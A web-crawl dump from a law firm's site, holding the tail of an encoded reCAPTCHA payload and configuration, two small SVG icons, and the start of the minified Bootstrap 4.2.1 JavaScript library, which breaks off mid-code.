w5DCnCs8KMO9T8KQNhMEfmbCnzrClcOwwoLDkAs2w5TCksKfXsKKFcONAsKWwobCgmDDtcOlw4F1w6NiwrjCqGHChjczCcOAw7nCscKEwqkYY8OtwrbCmMK3FS/DpwvDlxPDnFUJV0nDnsO1woRUPmbDoFRsLXslwpI0w4zCpw0oasOjw6RxecK9f2Qmw70nSsK2w60cwoFJPmpZS8Oxwr1aR0PDrcK0CcKVw6YGHsOfwocCUkfDjUHCtz/Dsk7Du0ZYwr0/[base64]/wqc+w5vDoErDl8K8worDjcKTw5nDuMOow7MRLBXDiyRTw7AsasOrwoxgCsO9bjUMwpxPwp9zwr/DtXjDhy7Di13DvVsjXA5AJsK1fxvDh8OlwqdfC8OVGMOKw6PCkmTCkMOuWcOrw782wr44OyNEw4FXwoFrOcOtdMOHC0F1w5nCocKKwobCnMKUP8Kpw5/CjcOBfMKuWlTDpSrDuA7CmmvDtsOGwpfDhsOJw6vCmCFADh8rcMKcw6vCkhRJwqlDOFXCviHCpMO3wr3CsEHDt3DCqcOVwqLDlMKiwozDkzkSDMOESMOoQBPCiVvCv0fDkMOGGy/[base64]/GHjCsi0kw6bDp8OuTMK2wp5II8O4wrZzJcOdw7MeBMKaIcOJeCBhwq7DnC7DiMKRKsOwwr3CgMO9w5tgw6HCkTXCssOqw7PDhX3DvMKYw7Biw47CkE1Sw7InXSXDg8Kew77Cui1LJsO8WMO5cShEOx/CksKDw6jCn8KqwqFUwpXDqMOPTiBowqnCtGTCisKHwrQ7CMKjwofDqcOYDy/DgcK/YXPCrDohwoLDhi0Dw4JKwow/[base64]/DmcOdAMO/w4JUEg9PUcKvS3jCvHvCjxzDiMKgV3sDwodzw58jw7LClSpvw7bCssKuwroGG8OCwrHCrjYHwocoanjDk0MBw5gVNCNfBA7Dg3gYHBthwpRsw6NXw5fCtcORw4/DoGjDoD9aw4XCjV4VTUPCucKLbDIzwqpxfBbDocOhwrLDmDjDpsKmw6ghw5/DqsK3OsKxw4sSw5bDn8OMSsKWNcKhw4bDrgbCrMO5IMKiw5ZswrMHOcOkwoAbwoAkwr3DlDDDhDHDqw5hOcO9TMKOdcKNw4gIHGMMF8KobRfCtiJ4OcKhwqdAGDcfwonDhHPDn8KUR8OPwqfDpS/[base64]/[base64]/DgxsHAsKHWMOnwoTCi1MOFnsvDcOUBMKGWsKtw5g3wpPClsOSJBzCuMOUwrZLwqFIw7/[base64]/Dgy46w4HDh13ChiDCrcOOwrcIDys6w61tF8KoVcKXw43CqR3CplPCsmzDicOiwo/CgsKNVsKyI8OJw4hWwo0GJ3BrT8OkFcKEwo05Xg15Cg17OMKSNXJiUAzDhcKVwrUjwp4dPRfDv8OhccOZCcK/[base64]/CqcK4w7rCrWLDpcKjw4pXYCvCs8Opw7rDkFPDssO2wo/DtADCgsKVRcOmPUZyAUHDtxbCs8KXU8KwI8KSThRlHgBawpkGw6fDsMOTbMK3DcKBw79OXiNWw5VdLx/DvhRfcVHChjrDjsKBwpfDtsK/w7VpM2DDv8Klw4PDiVcvwok4JMKAw5jDijfCiT1xGMOdw71/DVktHMO5LMKVGB3DmwvCny46w4/DnEhHw43DiyZyw4bDlj43VBQZBHLCpMK2Jz1TesKoUAQawot8IwZ6Wk9ZNnk0w4/Du8K4worDh1nDkyBjwpoVw5fCr1/CkMOJw4oIACIwJcOaw4nDoG9wwpnCl8KeURXDqsO4BMOMwosbwozDvk5EQzsEDm/Cs0xQIsOdw5Qnw4IywqRzwqTCvsOrw6BqXEs7QsKow6YXWcK8U8O5HhbDiE05w4PCuGbCmcK9UHXCosO8woDCpwcMwr7CpcKMYcOFwqLDvREjKwzDosORw6fCusKyNxZUak8OMMKywpzCh8O7wqDDgg7CoQnCgMKgwprDmWxrUMOuVMOWbXVRUMKmwq4wwoxIbm/[base64]/Cp8KqHsKpw4/Du2YfwoJnw5B6C8KGNcKewr4GTsOMwpw+wpcfGsOTw5ciPC7Do8OLwo0Gw745ZMKeA8OSwrjCusKJWjVTSyHDsyDCvzTClsKfeMOhw5TCk8O0AAAnFQrCty5ZFCRYOcKEwpEUwpI/V086PsKIwq8lRsObwrNBQMO+w7w+wqrCiw/DulkMFcKPw5HDosKiwpfCusOHw4bDjMOCw4fCrMKbw4xAwpJtEsOuc8Kaw5Jiw7HCsQNkEEwWIMO5KTpQRcKwLDzDhRR/Vmgswo3DgsO7w7/CscKuNsOpf8KEYHBew6lzwr7CgQ03UsKET3XCmmvCjsKCKHfCg8KkJcOVWi98M8OJBcOfP2TDuiJkwr8dwos7WcOIw5PCnMK7wqTCosOXw7Qtw6Vjw4XCrUDCkMKBwrrCqx3DusOKwpYXZ8KJDjHCk8O/LcK/S8KowqLCvDzCiMK2asKyKxcxw7LDlcKBw4wQLsKuw4bCpzrDj8KVMcKpwoBww4vChsO3wo7CvA82w6QowovDucOJHMKCw6/CvMK8bMKCNkhdw6hYwo5/[base64]/AlPDkMKcVMKmwofCm0bCl8OHEcK5TXjClwfDqsOuIRTCmzjDtcKJfsKbEngeS1lPLFfCj8KWw5Yow7cmMBBjw5jCgMKJw47DnMKww4XDk3EiP8OvEgfDhlZMw4zCgMKFYsKfwrzDgSzCnsKIwpJUNMKXwo7DrcONSSYca8Kpw73CnnMIM0ZIwo/CkMK+w4dOTDDCv8Kqw6zDm8K2wrPCgm87w7Bqw5bDmQ/DlMOEb3RtClcDw4Nqc8Kqw49kUS/CsMKawoPCjVglTsKEHsKtw4N/w6hJD8K7PWDDqHYaQsO0w5ZUw4xDakVKwqVJcXPCpAjDs8K/w7UQGsK/QhrDrcOww67DoCfCicO7woXCgsO9X8KifFXCgcO8wqTCqCdfYVTDvmzCmzrDvcK4bUB3W8K3L8OWNUAQDDcsw79+ZEvCp2d2C1NGIcO2dzbCksKEwr3DszIVIMODUQLCjT/DhcK8fHcCwoZJCyXCvkwZw6zCljjDocKPHw/[base64]/CnVBxesOuNcKRVcKFQMOHwrx5wpPCryEXHmnDo3rDsSfCmWROT8Kxw55OUcKPP14Bw4/DpsK9Z2JIacOCC8KCwpXDty7CiQw2DX16w4HClEvDoTPDiHNuDjZNw6/[base64]/[base64]/[base64]/[base64]/DrMOlOhlPe8KOw58GEz7CmMO+w6PCpzEPwrZuc11AwoU6w5fDvcOSwogOwpHCocO6wrJ1w5A7w61ZDmTDqw9lHx9fw7wQWX9oL8K0wqbCpzN0aSgywq/DiMKHDAEiO0MHwrbDmcKmw6jCq8O/[base64]/PsOTw5jDlcKbA1RQwrvDlMOuw5Eww4zCpVvDnMOtwpN4w49Aw7/[base64]/[base64]/Di8OiDcKJw5kcM8O5PcKHOcOmYcKywpAOw7gxw5zDhMKSwrB9DMO/w6LDjmZeYcOWwqQ5wrc0woBuw5BrXcKuE8OFA8O/[base64]/[base64]/CoivDnRhgw6HDr3XCmsKow5YkFcOswrvDnTnCvW3ClsO9wqdxVBguw5dew7Q2ccK1FsKLwovCqgHCv1TCncKbFQlvbsKNwo/CjsO2wqLDi8KQOC40Vh3CjwvCtMK/X19TYsOrX8O8w4DCgMO+DcKCw6QrZMKNw6drL8OOw5/[base64]/CmT9uw5vDv8K7P8O4SHg8UVF3w5PDtAnDrylpTBbDnMOmTsKLw7ctw5sHZ8KRwqLCjz3DiRYnwpAvcsOQWsKZw6rCtHhdwo1qfwzDv8Kuw7/DmEPDlcOuwqVVw6UNFV/CqmoNdlHCuijCo8KcJ8ObLcK7wrrCiMO8wrxYOsOFwpB4PkzDqsKGYhHChBVFKQTDosKFw5XDpsO9wrR7woDCnMKsw5V8w79yw4Abw5PCtBEbw4MUw4gqwq4TeMK1S8KMbMKnw689H8K+wol1TcOsw7QUwpBPw4Qbw7rCvMOJNsOjw7TDlxoKw7x/w58FGDV5w6fDrMKPwr7DvDzCusO3IcOGw7E+KcOvwrFTQn7CpsOswoLCuDTDgsKZLMKsw5TDo0rCtcKQwqEXwr/[base64]/Dq8O8w7E9w583AMOJIGNnwrUPLkbDm8ONCMOkw53CmDoJHwDDkQvDqsOIw6fCv8OUwqfDpSomwoHDgW/CocORw5oOwo3CvhkRfMK7MMKhw4/CrsODEw/DtkNRw5XCscOawqkGw4nDrlPCksK1ZRFGcBMuKxc8CcOlw5DCtnAJcMOZw6dtGcKCb1jCjMOZwoDCjsODwp9HAV8FD3I3VhVkCcO/w7wlLCnCrMObB8OSw6kWYnnDhRbDkXvCn8KhwoPDiXI8BkwcwoRsb2bCjicmw5d4KcOsw6jDgHrCt8O8w7NLwoPCt8KubMKvYVPCh8O9w5LDmMOoY8OQw6TCr8Kew54Nw6czwrZpwqHCkMOXw48fwr/Dt8Kcw5bCrSRfEMK0eMO5HGzDn3A8w7LCjmYnw47DhzQqwr88w73CvSTDuGcLM8ONw6kbGsKoEcOhP8KLwrUkw53CvBXDpcOhHVEaPw3DjUnCgSRxwoxcaMO3XkgncsO+wpHCvmYawo5YwqPCkisSw6XDv0JRfFnCvsO1wowcf8KCw5/DgcOiwqZfb3vDuGdXP2obHcO8EzBoVVjChMO5ZAVsflhBw7vCicORwovDu8OtdlhLE8OVwrh5wqsXwp/CiMK5IQnCpixOZcKeezbCk8ObOCbCpMKOOMKzw5oPwr7DmE3CgQzCgS/CpEfCsX/DocKaFBdTw4NYw65aEsK5S8KUHwENNFbCozHDiAvDqFLDv3TDqsKHwp53wpfCsMK0DnzDqDXCicK8fTLCmWrCp8Kww7szKcKROG0bw5/Ckk3CiArCp8KAAcOgwqXDlREFTFvCiSjDmVbClyITJS/DhsK1wq9NwpfCv8K5ZEzCuTdtaXLDssKXw4HDinbDoMKGQi/DjMKRMW5RwpZ/w7bCosOPdF7CtcK0aBkEBcKUNA7Dm0XDs8OiCX/[base64]/w69qwozDuMKZI1LCt8KrRycFw5o8w7tYWi3CqcOdblzDuSYrFTwoVQ0Qwoo2RD3CqBDDucKpPh5oEcOuP8KCwqdZdwnDgELCsXIrw50CTnjDl8OGwrrDuBTDt8OPZMO8w484DydzFhTDsh9YwqTDqcKPXWLCocK/GSJDF8KGw5LDu8Kkw7HCphDCgsOMMXfCrMKgw4MawoPCrQ7DmsOmB8Opw5QWdHcEwq3CvBRET07DiQ4VFR9Uw4oYw6vDk8O/w7AVVhNsKh8IwrvDr2XCrEkaNMKPDgTDm8OZfgnDgjPDqsKdTjB5esKaw7DDk0QWw7bCtsKObsOgw77DqMOAw61iwqXDpMKSWG/CmR9QwpvDnMOpw7UDV1PDgcO7acK5w75GCsOaw6nDtMKVw6LCn8KeE8OVwr3CmcKaTl1EQRAWY0ouw7ZmehpYWXk2F8OjKsOiHS/ClMKQJBIFw5bCjzfCr8KvBcOjD8K5wqLCt1Y0TCtMwoxLFsKZw64DHsKCw6LDkE3CtiUUw6/Dtltfw6g0DXxDw4DChMO3NETDlMKGDsO4TMKTaMOOw4HCh2fDiMKfFMOkDGbDqCbCpMOKw43CpxNwEMO+wrxZA29DW0XCnW4fUcOmwr96wpFYaXTCqj/[base64]/wr88wpPDrSdBG8KKw6bDpsO7L8OsdxVUL3EfahjCkMOkcMOwFsO3w7YwZMOzN8OEZ8KaG8KtwqHClzbDrCtaVx7CkMKwaxLDoMODw5XCrMOIQybDrsOIcjJ6X0rDrEhkwqnCvsKQccKHB8O6w4PDuV3CrW9Gw6/DsMK2JhHDrVkmfiHCkEU9BT1VHWXCuHJewrwLwpobW1pawotKGMKydMKsEcOKwqnCpMKswqHCrGfCmzMxw5RRw6guIQDCmE7Cg3ctNsOOw5o3VF/CvsOVe8KUBsKXB8KSEMO/w5vDp2TCtgPCuFIxO8KqOMKaa8Khw6UpFV1Zwql6OBcRZMOVSm0xFMKTI0lYw7PDmRgPOw9KBsOBwpgAal7CucO3IsOHwrjDvxs+NMO8w5IkLsO9PDcJwpJQTWnDmsOsMsK5woLCk2jCvSB8w7sudcK/wrLDmEhTe8OrwrBEMcKRwoxSw6HCvsK6NxbDksK7GRrCsXA9w5NuV8KTSMKmDMKJwo5pwo/CiXgIw4MWw5sTw70qwoFHB8KEEHdtwoxvwoxFCSPCrMOow7HCjxJfw6t0fsOcw7HDhcKwQB1Lw7HDu3rCtn/DjsK9P0M1wrPCvDMGwqDCrFhefxzDm8Ojwqgtw4/CtcOZwpIXwo45DsKKwoXChH/Dh8OMw6DCusKqw6RvwpJRAwHDv0pFwqxOwop0KRnDhDYxXsKoFTYMCHjDucKnw6bCvFnClsKIwqABEcO3fcKMwpFKw5bCm8OaMcKsw6ELwpBFw5J4L0rCpDAZwpYkw7JswqnDqMOQcsORw4TDh2l/wrUWH8KgHVbDhgtUwr5uFUU0wojCs116A8KFbMOsIMKLMcKAN3DCoCrCn8OLM8KKeTjDq3/ChsOqEcOmwqRkT8OSDsKVwobCusOWwqg9XcKUwqnDhyvCsMO1wofDrMO5InM2KRrDrE3DoA0CDcKXPQbDq8K0w6keNwBcwp/[base64]/[base64]/CvUDClMOBOcOQwr7Do8Kpw4ICwpNAw7wRMCrCssKVNcKGMsOSXGHCn2TDpcKIw4fDsl0SwpFMw5XDvcOTwqtDwq7CpsKsR8KlU8KLPsKHClnDnVg9wq7DsHlDdQ/[base64]/DgBfCscKcwqs/wr/Dp8K/[base64]/GlhdADzCusOCw4bCrcKOwq7DtsObRsKUSTZoG0I3wpE8WMOFNC7DiMKcwp91w6DCm11DwoTCqsKowozClSbDk8K4w4jDocOrwox4wolhBsOfwp7DicKYOsOgKcOHwpjCvcO/CkDCpjDDr0zCv8OXw4JLBEZZCsOqwqYudMKcwqrDnsOZYjPCp8O4UMOKwqzCpcKbVcKCaTwGdQTCosOFZ8KjXGxWw7/ChwpdEMOTChduwr/DgcO0ZULCgcK/w7JTI8KPTsO1wo91w5xKT8Okw504HAFqby42RE/CkcOqIsKaMhnDmsKTLMK+Z30Ywr/[base64]/[base64]/Nz7CvcO0w6jDvF/DszIIesKyw4JXwozCuDtiwoPCmgowdcK8w5xaw6Ndw55NPMK1VsKtGsOHdMK8wq4kwr02w4wWAsOaPcOhVcOAw47CiMKmwrjDvRpyw6DDsEVqLMOgSsKQWMKMUcOzGDprBcKVw6LDjsO9wr/CtMK1WlxxXMKPX31+w7rDmsKXwrDCiMKcDcKMDQlHFxAhQDh5V8OEE8KywpfDgcOVwpVXw7rDq8OTw6EkS8OoQMOxIcOdw4wsw6LCmsOEwrnCs8O7w6RfYhHCnVjCncOsbnnCuMK9w6jDjD/[base64]/DomHCr0nChsKXw6wvCyvDjhLCnw/Ch8KsBcO4w4Qkwp4lasKDamBxw594dVpOw7PCn8O6H8KKUATDv2fCi8OswqnCjwZQwpfDlVLDlFw0MC3ClEs+ckTDr8OGEMOLwpoHw5kcw6Y4bT1/[base64]/wovDq8K8woVobgIfwrpow5bDucKMw5ULwpNgw5PChkZlw6h0wowDw59lwp8dw4fCgsKVRWPCt1IuwpJPSF8YwoXDk8KSW8KUGz7DrsKDfcOBwqbCnsOUcsKwwpHDksKzwq16w4RIH8Ksw4gNwq8rRE1AfSgtNsKTchrDssKcTMK/[base64]/DmcKtw6ocagV8CzJewr0Qw4bDosOBP8KvA1LDjsK4wqfCgsKYEcOdQMKdR8KOI8O/RE/Du1vCgFbDqgrChcO4NAjDuGHDlMKmw5cBwpHDlQtvwqHDtMO5UcKGeX0TU1MJw41lTsOdwqjDj3wAccKJwoMOw50iCmvCkF1afTw7GS3CuXhIVDXDmjTDhWNDw57Do3p+w5HDr8KTUmEUwq7CocK1w5lqw6lmw5h5UMO6wofCrS/Dh3vCg35fwrbDgmDDlMKDwqUXwqkBacKywqjCscOzwphowpg+w5bDgSbCuRhCTTDCkMOXw5fCqMKYN8Ofw7LDv3vCmMO7UsKEXF8mw5HCt8O0PEshT8KjWXM2wr0uwoIhwp8ScMOmFQ3Ct8KdwrhNbcO/ZC54w5Inwp/[base64]/[base64]/w4DCm8KdA2BVwqDCqMOJwo7CsVnCtlhRXmwwfcOxPMKkHMOLUMOvw4YDwrHDjMKsMMKOJybDqQtewqgnFsOpwpvDoMKyw5ImwqNtDyzChnDCmnjDrULCtzpiw5giEj8vEHt9w5MTB8KPwpHDpFvCj8O6FVTCmCbCvFHCoFBUd147QwcSw696UsKbW8O/w5x1V3/Ci8O5w7XDjgfCmMO2VxllVzDDq8KRwpwHwqUVwovDrGFlZMKMKMK1X1zCo3ISwqjDnsOzwpAlwqViRMOSw4xlw68nwrdPGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvwsUAAAAAAJO1IFvpuWL_oImilWtHAzLixPu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kirschenbaumesq.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t8a0BNTlfKrG2PVjhLXZxTdsOpKPwBFi/gCM0uhxanA\\u003d\x22,0,0,null,1,1769014724302,0,0,[135],null,[20],\x22RC-EdAfhB2lzvZKcA\x22,null,null,null,null,null,\x220dAFcWeA5ig9LjywiT0m9BbvIsSR5fEs_HjjlL2RarOG69kix8TPR5PA-T5FoWQTkFlE4VEDI8Rnc6pP2PcZMMXkLmcBzrLxB_0g\x22,1769097524463]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kirschenbaumesq.com/images/arrow.svg
body_size: -48
content:
<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 7L7 1L13 7" stroke="#212529" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kirschenbaumesq.com/images/play-btn.svg
body_size: -45
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.33325 2L12.6666 8L3.33325 14V2Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.kirschenbaumesq.com/includes/javascript/bootstrap-4.2.1/js/bootstrap.min.js
body_size: 18411
content:
 /*!
  * Bootstrap v4.2.1 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("popper.js"),require("jquery")):"function"==typeof define&&define.amd?define(["exports","popper.js","jquery"],e):e(t.bootstrap={},t.Popper,t.jQuery)}(this,function(t,u,g){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}u=u&&u.hasOwnProperty("default")?u.default:u,g=g&&g.hasOwnProperty("default")?g.default:g;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}return e&&document.querySelector(e)?e:null},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",E="bs.button",y="."+E,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+y+C,FOCUS_BLUR_DATA_API:"focus"+y+C+" blur"+y+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,E),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(E);t||(t=new n(this),g(this).data(E,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",U=g.fn[L],W={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},x={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},F="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",X="carousel-item-right",z="carousel-item-left",G="carousel-item-next",J="carousel-item-prev",Z="pointer-event",$=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(F)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?F:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},W,t),_.typeCheckConfig(L,t,x),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(Z)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===F,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll($));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var 